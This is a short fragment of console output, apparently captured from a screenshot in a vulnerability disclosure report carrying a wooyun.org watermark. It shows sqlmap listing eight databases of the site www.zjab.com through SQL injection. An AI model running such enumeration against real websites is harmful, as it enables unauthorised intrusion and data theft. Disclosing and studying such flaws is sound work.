 C:\Windows\system32\cmd.exe
': model
[10:47:51] [INFO] read from file 'E:\Python27\sqlmap\output\www.zjab.com\session
': msdb
[10:47:51] [INFO] read from file 'E:\Python27\sqlmap\output\www.zjab.com\session
': tempdb
[10:47:51] [INFO] read from file 'E:\Python27\sqlmap\output\www.zjab.com\session
': web
[10:47:51] [INFO] read from file 'E:\Python27\sqlmap\output\www.zjab.com\session
': zjab
[10:47:51] [INFO] read from file 'E:\Python27\sqlmap\output\www.zjab.com\session
': zjabhx
available databases [8]:
[*] eiger
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web
[*] zjab
[*] zjabhx
www.wooyun.org